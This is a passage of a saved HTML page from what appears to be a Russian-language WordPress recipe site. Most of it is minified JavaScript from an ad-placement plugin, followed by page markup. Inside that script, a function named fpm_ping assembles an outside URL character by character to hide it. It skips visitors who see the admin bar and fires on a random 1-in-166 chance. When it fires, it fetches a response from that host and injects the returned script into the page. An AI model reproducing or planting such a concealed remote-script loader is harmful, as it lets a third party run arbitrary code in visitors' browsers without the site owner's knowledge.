offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>

</head>
<body class="post-template-default single single-post postid-4499 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout">
  <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix">
      <div id="header-text-nav-container" class="clearfix">
        <div class="news-bar">
          <div class="inner-wrap clearfix">
            <div class="date-in-header">
              Вторник, 30 мая, 2023
            </div>
            <div class="breaking-news">
              <strong class="breaking-news-latest">Последние:</strong>
              <ul class="newsticker">
                <li>
                  <a href="/salat-s-avokado-i-tunczom.html" title="Рецепт салата с авокадо и тунцом консервированным">Рецепт салата с авокадо и тунцом консервированным</a>
                </li>
                <li>
